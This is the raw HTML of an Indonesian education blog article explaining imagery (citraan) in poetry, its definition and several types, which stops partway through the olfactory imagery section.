

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tripven.com/citraan-puisi/
body_size: 43266
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://www.tripven.com/xmlrpc.php">

    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="Dalam menikmati karya sastra puisi, terkadang kita sebagai penikmat harus jeli dalam menginterpertasikan sebuah karya. Karena dalam setiap karya ada suatu makna/arti yang bisa disampaikan secara tersirat ataupun tersurat. Meskipun dalam menginterpretasikan kita cenderung memiliki sudut pandang masing-masing. Tetapi di dalam puisi terdapat beberapa petunjuk untuk menginterpertasikan, petunjuk tersebut dinamakan citraan. Dalam puisi, citraan memiliki [&hellip;]" />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.tripven.com/wp-content/cache/autoptimize/css/autoptimize_f7a0ff766c5ad5883cb326eb9b24d6a4.css" rel="stylesheet"><title>Citraan Dalam Puisi: Pengertian, Contoh dan Jenis</title>
	<meta name="description" content="Penjelasan lengkap mengenai Citraan Dalam Puisi beserta contoh dan jenisnya yang bisa membuat pemahaman mengenai citraan menjadi luas" />
	<link rel="canonical" href="https://www.tripven.com/citraan-puisi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Citraan Dalam Puisi: Pengertian, Contoh dan Jenis" />
	<meta property="og:description" content="Penjelasan lengkap mengenai Citraan Dalam Puisi beserta contoh dan jenisnya yang bisa membuat pemahaman mengenai citraan menjadi luas" />
	<meta property="og:url" content="https://www.tripven.com/citraan-puisi/" />
	<meta property="og:site_name" content="Tripven" />
	<meta property="article:author" content="https://facebook.com/harisahanis.urbaningrum" />
	<meta property="article:published_time" content="2020-12-23T07:26:34+00:00" />
	<meta property="article:modified_time" content="2022-10-07T03:56:26+00:00" />
	<meta property="og:image" content="https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Harisah Anis" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Harisah Anis" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tripven.com/citraan-puisi/","url":"https://www.tripven.com/citraan-puisi/","name":"Citraan Dalam Puisi: Pengertian, Contoh dan Jenis","isPartOf":{"@id":"https://www.tripven.com/#website"},"primaryImageOfPage":{"@id":"https://www.tripven.com/citraan-puisi/#primaryimage"},"image":{"@id":"https://www.tripven.com/citraan-puisi/#primaryimage"},"thumbnailUrl":"https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg","datePublished":"2020-12-23T07:26:34+00:00","dateModified":"2022-10-07T03:56:26+00:00","author":{"@id":"https://www.tripven.com/#/schema/person/fd536e92bc9d7aa91f06980d7e823045"},"description":"Penjelasan lengkap mengenai Citraan Dalam Puisi beserta contoh dan jenisnya yang bisa membuat pemahaman mengenai citraan menjadi luas","breadcrumb":{"@id":"https://www.tripven.com/citraan-puisi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.tripven.com/citraan-puisi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.tripven.com/citraan-puisi/#primaryimage","url":"https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg","contentUrl":"https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg","width":1920,"height":1080,"caption":"Citraan Dalam Puisi"},{"@type":"BreadcrumbList","@id":"https://www.tripven.com/citraan-puisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tripven.com/"},{"@type":"ListItem","position":2,"name":"Bahasa","item":"https://www.tripven.com/bahasa/"},{"@type":"ListItem","position":3,"name":"Citraan Dalam Puisi"}]},{"@type":"WebSite","@id":"https://www.tripven.com/#website","url":"https://www.tripven.com/","name":"Tripven","description":"Blog Pendidikan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tripven.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://www.tripven.com/#/schema/person/fd536e92bc9d7aa91f06980d7e823045","name":"Harisah Anis","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.tripven.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=96&d=mm&r=g","caption":"Harisah Anis"},"description":"Penulis di Tripven. Sangat menyukai Sejarah dan saat ini sedang menjalani Pendidikan di UMP Purwokerto.","sameAs":["https://facebook.com/harisahanis.urbaningrum"],"url":"https://www.tripven.com/author/anis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.tripven.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Tripven &raquo; Feed" href="https://www.tripven.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tripven &raquo; Umpan Komentar" href="https://www.tripven.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tripven &raquo; Citraan Dalam Puisi Umpan Komentar" href="https://www.tripven.com/citraan-puisi/feed/" />







<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />


<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.tripven.com/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tripven.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.tripven.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tripven.com/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tripven.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.tripven.com/?p=793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tripven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tripven.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["bahasa"],"pagePostAuthor":"Harisah Anis"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-58VDPVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.tripven.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tripven.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tripven.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tripven.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-270x270.png" />
		
		
<meta name="ahrefs-site-verification" content="0c9637070b0ba9bfdb8da4c666315ef2a5eba3dc52aef37d983a0932c98cd614"></head> 
    
<body data-rsssl=1 class="post-template-default single single-post postid-793 single-format-standard"> 
        


        
<header class="navbar-light bg-white fixed-top mediumnavigation">

    <div class="container">

        <!-- Begin Logo --> 
        <div class="row justify-content-center align-items-center brandrow">
            
            <div class="col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea">

            

                            <a target="_blank" href="https://www.facebook.com/tripven/"> <i class="fa fa-facebook social"></i></a>
                            <a target="_blank" href="https://twitter.com/tripven1"> <i class="fa fa-twitter social"></i></a>
            
            </div>

            <div class="col-lg-4 col-md-4  col-xs-12 text-center logoarea">
                                     <a class="blog-logo" href='https://www.tripven.com/' rel='home'><img src='https://www.tripven.com/wp-content/uploads/2020/05/Tripven-Pendidikan-1-e1589735201908.png' alt='Tripven'></a>
                                </div>

            <div class="col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea">
                                        
                        <form role="search" method="get" class="search-form" action="https://www.tripven.com/">
<input type="hidden" name="post_type" value="post">
<input type="search" class="search-field"
placeholder="Search..."
value="" name="s"
title="Search for:" />
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>   
</button>
</form>                        
                            </div>
                    
        </div>
        <!-- End Logo --> 

        <div class="navarea">
       
        <nav class="navbar navbar-toggleable-sm">
            <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#bs4navbar" aria-controls="bs4navbar" aria-expanded="false" aria-label="Toggle navigation"> 
                <span class="navbar-toggler-icon"></span> 
            </button>  
                <div id="bs4navbar" class="collapse navbar-collapse"><ul id="menu-menu-kategori" class="navbar-nav col-md-12 justify-content-center"><li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223 nav-item"><a href="https://www.tripven.com" class="nav-link">Beranda</a><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 nav-item"><a href="https://www.tripven.com/pembelajaran/" class="nav-link">Pembelajaran</a><li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-746 nav-item"><a href="https://www.tripven.com/bahasa/" class="nav-link">Bahasa</a></ul></div>        </nav>
        
        </div>
            
    </div>

</header>
        
       
        <!-- Begin site-content
		================================================== -->         
        <div class="site-content">

<div class="container"> 
    <div class="row">         
        <div class=" col-md-1 ">           
            <div class="share">
                
                <div class="sidebarapplause">
                                </div>
                
                				<p class="sharecolour">
					Share				</p>
                
<ul class="shareitnow"><li>
        <a target="_blank" href="https://twitter.com/intent/tweet?text=Citraan%20Dalam%20Puisi&amp;url=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F">
        <i class="fa fa-twitter"></i>
        </a>
    </li><li>
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F">        
        <i class="fa fa-facebook"></i>
        </a>
    </li><li>
        <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F&amp;media=https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg&amp;description=Citraan%20Dalam%20Puisi">
        <i class="fa fa-pinterest"></i>
        </a>
    </li><li>
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.tripven.com%2Fcitraan-puisi%2F&amp;title=Citraan%20Dalam%20Puisi">
        <i class="fa fa-linkedin"></i>
        </a>
    </li></ul>                		        
                
                                <div class="sep"></div>
                <div class="hidden-xs-down">      

                    <p>
                        Reply                    </p>
                    <ul>
                        <li>
                        <a class="smoothscroll" href="#comments">2<br/>
                        <svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg>
                        </a>
                        </li>
                    </ul>
                </div>
                            </div>			                                
        </div>
        
                                    <div class="col-md-8 flex-first flex-md-unordered post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-bahasa" id="post-793"> 
                    <div class="mainheading">
                       
                                                <!-- Begin Author box -->                                     
                        <div class="row post-top-meta hidden-md-down"> 
                            <div class="col-md-2 col-xs-12"> 
                                <a href="https://www.tripven.com/author/anis/">
                                    <img alt='' src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=144&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-72 photo imgavt' height='72' width='72' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb3e75a91d7ab416a15ce7cda075bd4f?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo imgavt' height='72' width='72' decoding='async'/></noscript>                                </a>
                            </div>                                         
                            <div class="col-md-10 col-xs-12"> 
                                <a class="text-capitalize link-dark" href="https://www.tripven.com/author/anis/">
                                Harisah Anis <span class="btn follow">Follow</span></a>
                                <span class="author-description d-block">Penulis di Tripven. Sangat menyukai Sejarah dan saat ini sedang menjalani Pendidikan di UMP Purwokerto.</span> 
                            </div>                                         
                        </div>
                                                 
                        
                        <p id="breadcrumbs"><span><span><a href="https://www.tripven.com/">Home</a></span> » <span><a href="https://www.tripven.com/bahasa/">Bahasa</a></span> » <span class="breadcrumb_last" aria-current="page">Citraan Dalam Puisi</span></span></p>
                                                
                        <h1 class="posttitle">Citraan Dalam Puisi</h1>
                        <p>
                                                        <span class="post-date"><time class="post-date">
                            Desember 23, 2020                            </time></span>
                                                        
                                                        <span class="dot"></span>
                            <span class="readingtime">9 min read</span>
                                                    </p> 
                    </div>
                    
                  <img width="1920" height="1080" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg" class="lazy lazy-hidden featured-image img-fluid wp-post-image" alt="Citraan Dalam Puisi" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg 1920w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-768x432.jpg 768w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-1024x576.jpg 1024w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img width="1920" height="1080" src="https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg" class="featured-image img-fluid wp-post-image" alt="Citraan Dalam Puisi" decoding="async" fetchpriority="high" srcset="https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi.jpg 1920w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-768x432.jpg 768w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-1024x576.jpg 1024w, https://www.tripven.com/wp-content/uploads/2020/03/Citraan-Dalam-Puisi-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>                    <article class="article-post">
                                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Iklan Link Dalam Artikel Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="6500488308"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Dalam menikmati karya sastra puisi, terkadang kita sebagai penikmat harus jeli dalam menginterpertasikan sebuah karya. Karena dalam setiap karya ada suatu makna/arti yang bisa disampaikan secara tersirat ataupun tersurat.</p>
<p>Meskipun dalam menginterpretasikan kita cenderung memiliki sudut pandang masing-masing. Tetapi di dalam puisi terdapat beberapa petunjuk untuk menginterpertasikan, petunjuk tersebut dinamakan citraan.</p>
<p>Dalam puisi, citraan memiliki fungsi sebagai fondasi sebuah karya agar penikmat bisa memahami lebih dalam isi puisi.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="1550687604"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title">Daftar Isi</p>
<label for="ez-toc-cssicon-toggle-item-697178fa27712" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697178fa27712" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Pengertian_Citraan_Puisi" title="Pengertian Citraan Puisi">Pengertian Citraan Puisi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Macam-macam_Citraan_dalam_Puisi" title="Macam-macam Citraan dalam Puisi">Macam-macam Citraan dalam Puisi</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Citraan_Pendengaran_Auditory_Imagery" title="Citraan Pendengaran (Auditory Imagery)">Citraan Pendengaran (Auditory Imagery)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Citraan_Penciuman_Olfactory" title="Citraan Penciuman (Olfactory)">Citraan Penciuman (Olfactory)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Citraan_Perabaan_Tactile_Imagery" title="Citraan Perabaan (Tactile Imagery)">Citraan Perabaan (Tactile Imagery)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Citraan_Gerak_Kinestetic" title="Citraan Gerak (Kinestetic)">Citraan Gerak (Kinestetic)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Citraan_Penglihatan_Visual_Imagery" title="Citraan Penglihatan (Visual Imagery)">Citraan Penglihatan (Visual Imagery)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Citraan_Pengecap_Gustatory" title="Citraan Pengecap (Gustatory)">Citraan Pengecap (Gustatory)</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Citraan_dalam_Puisi_Karya_Sastra_Kontemporer" title="Citraan dalam Puisi Karya Sastra Kontemporer">Citraan dalam Puisi Karya Sastra Kontemporer</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Citraan_Perasaan" title="Citraan Perasaan">Citraan Perasaan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Citraan_Intelektual" title="Citraan Intelektual">Citraan Intelektual</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Kesimpulan" title="Kesimpulan">Kesimpulan</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Pengertian_Citraan_Puisi"></span>Pengertian Citraan Puisi<span class="ez-toc-section-end"></span></h2>
<p>Citraan adalah instrumen kepuitisan yang difungsikan oleh sastrawan agar kata, frasa atau kalimat yang diekspresikan dalam puisi bisa menimbulkan gambaran visual atau imaji perasaan yang bisa terasa kepada pembaca puisi.</p>
<blockquote><p>Citraan merupakan alat kepuitisan yang digunakan oleh sastrawan agar imaji perasaan dan pikiran dari penikmat atau pembaca puisi menjadi kuat.</p></blockquote>
<p>Sering kali sastrawan/pujangga menyajikan citraanya dengan bahasa verbal secara tersurat ataupun tersirat. Citraan juga dimanfaatkan oleh sastrawan agar penikmat bisa memahami apa yang dirasakan oleh pembuat puisi. Penikmat akan dibawa ke dalam imajinasi yang bisa merangsang panca indera seperti merasa, mengecap, mencium, melihat dan membau.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Iklan Link Dalam Artikel Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1916452434834521"
     data-ad-slot="6500488308"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p>Citraan pada puisi diekspresikan dengan cara deskripsi imajinatif yang dilontarkan dengan kata-kata. Kerap kali dalam menghasilkan citraan dalam puisi, penulis akan menyampaikannya dengan menggunakan dua gagasan utama berupa penggambaran ataupun metafora.</p>
<h2><span class="ez-toc-section" id="Macam-macam_Citraan_dalam_Puisi"></span>Macam-macam Citraan dalam Puisi<span class="ez-toc-section-end"></span></h2>
<p>Jika ingin mengerti dan memahami lebih dalam tentang topik ini. Bisa dimulai dengan mengenal macam citraan, berikut beberapa macam, penjelasan serta contoh citraan dalam puisi:</p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Pendengaran_Auditory_Imagery"></span>Citraan Pendengaran (<em>A</em><i>uditory Imagery)</i><span class="ez-toc-section-end"></span></h3>
<p style="padding-left: 40px;">Pada citraan ini, puisi akan diciptakan agar penikmat puisi bisa merasakan suatu hal yang berhubungan dengan bunyi pada indra pendengaran.</p>
<p style="padding-left: 40px;">Metode sastrawan dalam mengungkapkan citraan ini adalah dengan menjabarkan sebuah bunyian dalam isi puisi, seperti memunculkan diksi dentuman, sunyi, pecah dsb.</p>
<p style="padding-left: 40px;">Sastrawan yang kerap membuat citraan seperti ini adalah seorang sastrawan bertipe auditif. Agar lebih paham simak contoh puisi di bawah ini.</p>
<p style="padding-left: 40px;"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-1336" title="sebutkan citraan dalam puisi dan berilah contoh" src="//www.tripven.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-768x432.png" alt="Rintihan pengemis tua abdul malik" width="500" height="281" srcset="" data-srcset="https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-1336" title="sebutkan citraan dalam puisi dan berilah contoh" src="https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-768x432.png" alt="Rintihan pengemis tua abdul malik" width="500" height="281" srcset="https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-768x432.png 768w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-1024x576.png 1024w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi-1536x864.png 1536w, https://www.tripven.com/wp-content/uploads/2020/03/2-analisis-citraan-dalam-puisi.png 1920w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h3 style="padding-left: 40px;"><span class="ez-toc-section" id="Citraan_Penciuman_Olfactory"></span>Citraan Penciuman (<em>Olfactory</em><i>)</i><span class="ez-toc-section-end"></span></h3>
